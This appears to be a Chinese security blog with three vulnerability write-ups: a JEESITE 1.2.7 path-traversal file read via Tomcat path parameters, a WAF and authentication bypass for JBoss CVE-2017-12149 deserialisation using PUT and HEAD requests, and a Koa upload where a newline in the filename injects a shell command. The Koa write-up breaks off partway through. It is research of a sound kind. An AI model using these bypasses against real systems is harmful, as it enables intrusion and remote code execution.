JEESITE V1.2.7 任意文件读取漏洞

打强网杯的时候,一道题目直接就是考JEESITE V1.2.7读配置文件,用以前挖的一个洞拿了flag,漏洞比较简单水一篇。
JEESITE存在两个版本JEESITE1、JEESITE4,其中1.2.7是JEESITE1中的最新版本,不过已经在四年前就不再维护。

分析

com/thinkgem/jeesite/common/servlet/UserfilesDownloadServlet.java

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
public void fileOutputStream(HttpServletRequest req, HttpServletResponse resp) 
throws ServletException, IOException {
String filepath = req.getRequestURI();
int index = filepath.indexOf(Global.USERFILES_BASE_URL);
if(index >= 0) {
filepath = filepath.substring(index + Global.USERFILES_BASE_URL.length());
}
try {
filepath = UriUtils.decode(filepath, "UTF-8");
} catch (UnsupportedEncodingException e1) {
logger.error(String.format("解释文件路径失败,URL地址为%s", filepath), e1);
}
File file = new File(Global.getUserfilesBaseDir() + Global.USERFILES_BASE_URL + filepath);
try {
FileCopyUtils.copy(new FileInputStream(file), resp.getOutputStream());
resp.setHeader("Content-Type", "application/octet-stream");
return;
} catch (FileNotFoundException e) {
req.setAttribute("exception", new FileNotFoundException("请求的文件不存在"));
req.getRequestDispatcher("/WEB-INF/views/error/404.jsp").forward(req, resp);
}
}

@Override
protected void doGet(HttpServletRequest req, HttpServletResponse resp)
throws ServletException, IOException {
fileOutputStream(req, resp);
}

@Override
protected void doPost(HttpServletRequest req, HttpServletResponse resp)
throws ServletException, IOException {
fileOutputStream(req, resp);
}

该servlet用来查看CK上传的图片,配置的路由为

1
2
3
4
<servlet-mapping>
<servlet-name>UserfilesDownloadServlet</servlet-name>
<url-pattern>/userfiles/*</url-pattern>
</servlet-mapping>

该Servlet方法很简单,直接获取RequestURI稍作处理后就开始读取文件。

1
2
3
4
5
String filepath = req.getRequestURI();
int index = filepath.indexOf(Global.USERFILES_BASE_URL);
if(index >= 0) {
filepath = filepath.substring(index + Global.USERFILES_BASE_URL.length());
}

filepath即为RequestURI中”/userfiles/“之后的内容,
File file = new File(Global.getUserfilesBaseDir() + Global.USERFILES_BASE_URL + filepath); 虽然限制了只能读取/userfiles/下的文件,但是如果能在filepath进行目录穿越依然能够实现任意文件读取。

不过这里存在一个问题,因为是通过RequestURI获取的文件名而不是GET/POST参数,当需要通过目录穿越读取任意文件时需要在URI中包含”../“,当URI为/userfiles/../xxxxx 会先在TOMCAT这目录穿越,最终请求到的是xxxxx接口,无法访问到UserfilesDownloadServlet。
虽然后面有对filepath进行url解码操作,但是req.getRequestURI获取到的是未URL解码的数据,造成无法二次编码最多只能一次编码,/userfiles/%2e%2e/xxxx 一次编码会被tomcat容器给处理掉然后目录穿越,最后还是无法访问到UserfilesDownloadServlet。

再回过头来看一下对filepath的处理,

1
2
3
4
5
String filepath = req.getRequestURI();
int index = filepath.indexOf(Global.USERFILES_BASE_URL);
if(index >= 0) {
filepath = filepath.substring(index + Global.USERFILES_BASE_URL.length());
}

USERFILES_BASE_URL的定义,
public static final String USERFILES_BASE_URL = “/userfiles/“;

首先从requesturi中查找/userfiles/的起始位置,然后截取它后面的内容作为filepath,这里userfiles后面有/,这时候借助TOMCAT的path parameter特性”;”后面的内容会当作参数,/userfiles;xxx/依然能够访问到UserfilesDownloadServlet。
但是这时候因为没能在requesturi中找到/userfiles/,就将整个requesturi带入到了文件读取的目录中这样肯定也是不行的。可以通过在/userfiles;xxx/再新增一个/userfiles/xxxx, 即/userfiles;xxx/userfiles/xxxxx,字符串截取后filepath后就为xxxxx,并且这时候可以发现requesturi中已经存在了两个目录,这时候再目录穿越/userfiles;xxx/userfiles/../xxxx, tomcat处理后/userfiles/xxxx 依然请求到了UserfilesDownloadServlet,并且此时filepath为../xxxx可以实现目录穿越读取任意文件了,只要requesturi中的目录够多那么就可以目录穿越任意数量目录,在/userfiles/前面新增大数量的目录即可。

-w1560

qwb利用,

登录邮箱拿到flag

JBOSS CVE-2017-12149 WAF绕过之旅

场景

在近期做一次红蓝的时候,发现了一个目标存在CVE-2017-12149,也就是/invoker/readonly的反序列。虽然存在WAF对POST BODY反序列关键字有一定的检测,将请求类型修改为PUT后就绕过了,刚好/invoker/readonly路由是一个filter,所以请求模式并不重要(随意写XXX都可以),也能够触发到,最终实现了RCE。

RCE后,在里面稍微折腾了一下就被防守方发现了。然后JBOSS就被下线系统,加强WAF不修漏洞,重新上线。
在重新上线后,再次对WAF测试了下,无论什么请求模式,只要请求/invoker/readonly 就会被拦截。/invoker/x/readonly、/invoker/x 不被拦截。当然也做了路径标准化,/invoker/x/../readonly、/invoker/./readonly,/invoker/readonlyxxxxx 都会被拦截。在折腾了一会发现绕不过去后,只能重新去看一下JBOSS代码,看看有没有什么其他方法来绕过。

JBOSS 其他路由触发反序列

在看代码之前,最想知道的就是CVE-2017-12149除了/invoker/readonly有没有其他的触发路由,所以最开始看web.xml。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd">



<!-- The http-invoker.sar/invoker.war web.xml descriptor
$Id: web.xml 96504 2009-11-18 19:01:09Z scott.stark@jboss.org $
-->
<web-app>
<filter>
<filter-name>ReadOnlyAccessFilter</filter-name>
<filter-class>org.jboss.invocation.http.servlet.ReadOnlyAccessFilter</filter-class>
<init-param>
<param-name>readOnlyContext</param-name>
<param-value>readonly</param-value>
<description>The top level JNDI context the filter will enforce
read-only access on. If specified only Context.lookup operations
will be allowed on this context. Another other operations or lookups
on any other context will fail. Do not associate this filter with the
JMXInvokerServlets if you want unrestricted access.
</description>
</init-param>
<init-param>
<param-name>invokerName</param-name>
<param-value>jboss:service=NamingBeanImpl</param-value>
<description>The JMX ObjectName of the naming service mbean
</description>
</init-param>
</filter>

<filter-mapping>
<filter-name>ReadOnlyAccessFilter</filter-name>
<url-pattern>/readonly/*</url-pattern>
</filter-mapping>

<!-- ### Servlets -->
<servlet>
<servlet-name>EJBInvokerServlet</servlet-name>
<description>The EJBInvokerServlet receives posts containing serlized
MarshalledInvocation objects that are routed to the EJB invoker given by
the invokerName init-param. The return content is a serialized
MarshalledValue containg the return value of the inovocation, or any
exception that may have been thrown.
</description>
<servlet-class>org.jboss.invocation.http.servlet.InvokerServlet</servlet-class>
<init-param>
<param-name>invokerName</param-name>
<param-value>jboss:service=invoker,type=http</param-value>
<description>The RMI/HTTP EJB compatible invoker</description>
</init-param>
<load-on-startup>1</load-on-startup>
</servlet>
<servlet>
<servlet-name>JMXInvokerServlet</servlet-name>
<description>The JMXInvokerServlet receives posts containing serlized
MarshalledInvocation objects that are routed to the invoker given by
the the MBean whose object name hash is specified by the
invocation.getObjectName() value. The return content is a serialized
MarshalledValue containg the return value of the inovocation, or any
exception that may have been thrown.
</description>
<servlet-class>org.jboss.invocation.http.servlet.InvokerServlet</servlet-class>
<load-on-startup>1</load-on-startup>
</servlet>

<servlet>
<servlet-name>JNDIFactory</servlet-name>
<description>A servlet that exposes the JBoss JNDI Naming service stub
through http. The return content is a serialized
MarshalledValue containg the org.jnp.interfaces.Naming stub. This
configuration handles requests for the standard JNDI naming service.
</description>
<servlet-class>org.jboss.invocation.http.servlet.NamingFactoryServlet</servlet-class>
<init-param>
<param-name>namingProxyMBean</param-name>
<param-value>jboss:service=invoker,type=http,target=Naming</param-value>
</init-param>
<init-param>
<param-name>proxyAttribute</param-name>
<param-value>Proxy</param-value>
</init-param>
<load-on-startup>2</load-on-startup>
</servlet>

<servlet>
<servlet-name>ReadOnlyJNDIFactory</servlet-name>
<description>A servlet that exposes the JBoss JNDI Naming service stub
through http, but only for a single read-only context. The return content
is a serialized MarshalledValue containg the org.jnp.interfaces.Naming
stub.
</description>
<servlet-class>org.jboss.invocation.http.servlet.NamingFactoryServlet</servlet-class>
<init-param>
<param-name>namingProxyMBean</param-name>
<param-value>jboss:service=invoker,type=http,target=Naming,readonly=true</param-value>
</init-param>
<init-param>
<param-name>proxyAttribute</param-name>
<param-value>Proxy</param-value>
</init-param>
<load-on-startup>2</load-on-startup>
</servlet>

<!-- ### Servlet Mappings -->
<servlet-mapping>
<servlet-name>JNDIFactory</servlet-name>
<url-pattern>/JNDIFactory/*</url-pattern>
</servlet-mapping>
<!-- A mapping for the NamingFactoryServlet that only allows invocations
of lookups under a read-only context. This is enforced by the
ReadOnlyAccessFilter
-->
<servlet-mapping>
<servlet-name>ReadOnlyJNDIFactory</servlet-name>
<url-pattern>/ReadOnlyJNDIFactory/*</url-pattern>
</servlet-mapping>
<servlet-mapping>
<servlet-name>EJBInvokerServlet</servlet-name>
<url-pattern>/EJBInvokerServlet/*</url-pattern>
</servlet-mapping>
<servlet-mapping>
<servlet-name>JMXInvokerServlet</servlet-name>
<url-pattern>/JMXInvokerServlet/*</url-pattern>
</servlet-mapping>
<!-- A mapping for the JMXInvokerServlet that only allows invocations
of lookups under a read-only context. This is enforced by the
ReadOnlyAccessFilter
-->
<servlet-mapping>
<servlet-name>JMXInvokerServlet</servlet-name>
<url-pattern>/readonly/JMXInvokerServlet/*</url-pattern>
</servlet-mapping>

<!-- Alternate mappings that place the servlets under the restricted
path to required authentication for access. Remove the unsecure mappings
if only authenticated users should be allowed.
-->
<servlet-mapping>
<servlet-name>JNDIFactory</servlet-name>
<url-pattern>/restricted/JNDIFactory/*</url-pattern>
</servlet-mapping>
<servlet-mapping>
<servlet-name>JMXInvokerServlet</servlet-name>
<url-pattern>/restricted/JMXInvokerServlet/*</url-pattern>
</servlet-mapping>


<!-- An example security constraint that restricts access to the HTTP invoker
to users with the role HttpInvoker Edit the roles to what you want and
configure the WEB-INF/jboss-web.xml/security-domain element to reference
the security domain you want.
-->
<security-constraint>
<web-resource-collection>
<web-resource-name>HttpInvokers</web-resource-name>
<description>An example security config that only allows users with the
role HttpInvoker to access the HTTP invoker servlets
</description>
<url-pattern>/restricted/*</url-pattern>
<http-method>GET</http-method>
<http-method>POST</http-method>
</web-resource-collection>
<auth-constraint>
<role-name>HttpInvoker</role-name>
</auth-constraint>
</security-constraint>
<login-config>
<auth-method>BASIC</auth-method>
<realm-name>JBoss HTTP Invoker</realm-name>
</login-config>

<security-role>
<role-name>HttpInvoker</role-name>
</security-role>
</web-app>

可以发现存在以下路由,
/invoker/JNDIFactory
/invoker/ReadOnlyJNDIFactory
/invoker/EJBInvokerServlet
/invoker/JMXInvokerServlet
/invoker/readonly/JMXInvokerServlet
/invoker/restricted/JNDIFactory
/invoker/restricted/JMXInvokerServlet

包含JNDIFactory的路由,都是触发的org.jboss.invocation.http.servlet.NamingFactoryServlet,该Servlet没有反序列,直接抛弃。
/invoker/EJBInvokerServlet
/invoker/JMXInvokerServlet
/invoker/readonly/JMXInvokerServlet # 存在/invoker/readonly 也直接被拦截
/invoker/restricted/JMXInvokerServlet
以上Servlet都能够触发到反序列,一个一个测试,发现竟然只有最后一个没被拦截。


但是最后一个路由访问是返回401, 在web.xml中有对/restricted/路由做验证,必须在登录之后才能触发,看起来是没毛用了。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
<security-constraint>
<web-resource-collection>
<web-resource-name>HttpInvokers</web-resource-name>
<description>An example security config that only allows users with the
role HttpInvoker to access the HTTP invoker servlets
</description>
<url-pattern>/restricted/*</url-pattern>
<http-method>GET</http-method>
<http-method>POST</http-method>
</web-resource-collection>
<auth-constraint>
<role-name>HttpInvoker</role-name>
</auth-constraint>
</security-constraint>
<login-config>
<auth-method>BASIC</auth-method>
<realm-name>JBoss HTTP Invoker</realm-name>
</login-config>

<security-role>
<role-name>HttpInvoker</role-name>
</security-role>

在网上流传的CVE-2017-12149修复方法中,其中一个方法就是修改security-constraint的url-pattern为/*,这样/invoker/readonly也需要在登录后才能够使用,缓解了漏洞。

在来仔细看一下JBOSS的security-constraint,很明显能够看出只对GET/POST请求模式进行验证,如果非GET/POST那么还是能够访问到/invoker/restricted/JMXInvokerServlet,但是因为这个路由是Servlet不是Filter,所以不能够随意修改请求模式,请求模式必须是RFC 2068里所定义的GET/POST/PUT/DELETE等。
再来看一下这个Servlet的代码,如果实现了doPut等其他方法并且存在反序列漏洞,那么还是可以绕过这个认证实现反序列。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
protected void processRequest(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
boolean trace = log.isTraceEnabled();
if (trace) {
log.trace("processRequest, ContentLength: " + request.getContentLength());
log.trace("processRequest, ContentType: " + request.getContentType());
}

Boolean returnValueAsAttribute = (Boolean)request.getAttribute("returnValueAsAttribute");

try {
response.setContentType(RESPONSE_CONTENT_TYPE);
MarshalledInvocation mi = (MarshalledInvocation)request.getAttribute("MarshalledInvocation");
if (mi == null) {
ServletInputStream sis = request.getInputStream();
ObjectInputStream ois = new ObjectInputStream(sis);
mi = (MarshalledInvocation)ois.readObject();
ois.close();
}

if (mi.getPrincipal() == null && mi.getCredential() == null) {
mi.setPrincipal(InvokerServlet.GetPrincipalAction.getPrincipal());
mi.setCredential(InvokerServlet.GetCredentialAction.getCredential());
}

Object[] params = new Object[]{mi};
String[] sig = new String[]{"org.jboss.invocation.Invocation"};
ObjectName invokerName = this.localInvokerName;
if (invokerName == null) {
Integer nameHash = (Integer)mi.getObjectName();
invokerName = (ObjectName)Registry.lookup(nameHash);
if (invokerName == null) {
throw new ServletException("Failed to find invoker name for hash(" + nameHash + ")");
}
}

Object value = this.mbeanServer.invoke(invokerName, "invoke", params, sig);
if (returnValueAsAttribute != null && returnValueAsAttribute) {
request.setAttribute("returnValue", value);
} else {
MarshalledValue mv = new MarshalledValue(value);
ServletOutputStream sos = response.getOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(sos);
oos.writeObject(mv);
oos.close();
}
} catch (Throwable var13) {
Throwable t = JMXExceptionDecoder.decode(var13);
if (t instanceof InvocationTargetException) {
InvocationTargetException ite = (InvocationTargetException)t;
t = ite.getTargetException();
}

InvocationException appException = new InvocationException(t);
if (returnValueAsAttribute != null && returnValueAsAttribute) {
log.debug("Invoke threw exception", t);
request.setAttribute("returnValue", appException);
} else if (response.isCommitted()) {
log.error("Invoke threw exception, and response is already committed", t);
} else {
response.resetBuffer();
MarshalledValue mv = new MarshalledValue(appException);
ServletOutputStream sos = response.getOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(sos);
oos.writeObject(mv);
oos.close();
}
}

}

protected void doGet(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
this.processRequest(request, response);
}

protected void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
this.processRequest(request, response);
}

很可惜在该Servlet中只实现了doGet和doPost方法,所以不能像预想的PUT绕过。不过观察代码发现反序列在processRequest方法中触发,在doGet和doPost中都调用了processRequest方法。这就有点意思了,GET也能触发反序列。

1
2
3
4
else if (method.equals("HEAD")) {
lastModified = this.getLastModified(req);
this.maybeSetLastModified(resp, lastModified);
this.doHead(req, resp);
1
2
3
4
5
6
7
8
protected void doHead(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
if (DispatcherType.INCLUDE.equals(req.getDispatcherType())) {
this.doGet(req, resp);
} else {
NoBodyResponse response = new NoBodyResponse(resp);
this.doGet(req, response);
response.setContentLength();
}

虽然GET也需要认证,但是给Servlet发送Head请求时触发的还是Servlet的doGet方法,只是NoBodyResponse,同时security-constraint中没有限制HEAD方法,所以可以绕过登录实现反序列。同时因为Head是NobodyResponse,所以需要直接回显命令结果的话,可以将执行结果添加到Response Headers中。

最终通过该方法绕过了WAF :)

KOA 文件上传包解析特性

场景

在一次测试中,遇到了一个nodejs的命令注入漏洞,但是存在一些过滤。
web所使用的框架为koa, 使用koa-body处理文件上传请求,系统为Linux, 简化后的代码如下所示。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
const Koa = require('koa')
const app = new Koa()
const koaBody = require('koa-body');
const path = require('path');
const fs = require('fs');
const child_process = require('child_process');

function checkname(value){
const re = new RegExp(/([&;|$`'"/\\])|([.]{2})/);
return !re.test(value);
}

app.use(
koaBody({
multipart: true,
formidable: {
hash: 'md5',
maxFileSize: 10 * 1024 * 1024 * 1024,
},
onError(error, ctx) {

},
}));

app.use( async ( ctx ) => {
const file = ctx.request.files.file;
if(!checkname(file.name)){
return ctx.body="invalid filename";
}

const filePath = path.join("/tmp/web/public", file.name);
const rf = fs.readFileSync(file.path);
fs.writeFileSync(filePath, rf);

child_process.exec(`psql -U tmp -h 127.0.0.1 -p 25432 -d test -f ${file.name}`);

ctx.body = `psql -U tmp -h 127.0.0.1 -p 25432 -d test -f ${file.name}`;
})
app.listen(3000)

功能为用户上传sql文件,后端将sql文件保存在本地中,然后psql命令导入该sql文件。导入的sql路径使用绝对路径,目录不可控但是文件名并没有做随机化,使用的是用户上传的文件名加了一层checkname过滤。

0x01 解决换行

因为过滤掉了 & | ; 等字符,所以首先看看能不能通过参数注入实现RCE。看了下psql的help, 发现在psql command中可以通过\! command 实现命令执行.

不过在实际的koa环境中,上传文件时文件名会截取最后一个”\“后面的字符。

1
2
const file = ctx.request.files.file;
return ctx.body="filename:" + file.name;

因为用不了”\“字符,暂时放弃psql command RCE这条路子,同时因为是低权限账户,也不能通过执行任意SQL语句实现RCE。

虽然过滤了&|;等字符,但是实际child_process.exec 也是调用的/bin/sh -c, 众所周知sh -c 可以通过换行实现注入新命令, 同时checkname方法中没有过滤换行。
观察功能代码可知,需要在文件保存成功后,才会执行命令,所以上传的文件名需要合法。 在linux下,对文件名的限制不像windows那么严格,除了”/“之外,所有的字符都合法,所以换行符也可以设置为文件名。

综上所示,只要能上传一个带有换行的文件名就可以成功RCE。

不过经过测试,给上传的文件名中敲了个enter发现会返回500.
报错 TypeError: Cannot read property 'file' of undefined

KOA-BODY实际解析multipart时,也是用的formidable库,

1
2
3
4
5
6
7
case S.HEADER_VALUE:
if (c == CR) {
dataCallback('headerValue', true);
callback('headerEnd');
state = S.HEADER_VALUE_ALMOST_DONE;
}
break;

formidable库在读取headerValue时,读到\r后就结束,直接敲回车为\r\n。所以\nb”成为了新的一行,再次解析因为不合法导致报错,所以不能直敲回车。修改\r\n为\n后提交,依旧返回500.
报错 TypeError: Cannot read property 'name' of undefined,错误与之前的不相同了。
查看formiable解析filename的方法,

1
2
3
4
5
6
7
8
9
10
11
headerField = headerField.toLowerCase();
part.headers[headerField] = headerValue;

// matches either a quoted-string or a token (RFC 2616 section 19.5.1)
var m = headerValue.match(/\bname=("([^"]*)"|([^\(\)<>@,;:\\"\/\[\]\?=\{\}\s\t/]+))/i);
if (headerField == 'content-disposition') {
if (m) {
part.name = m[2] || m[3] || '';
}

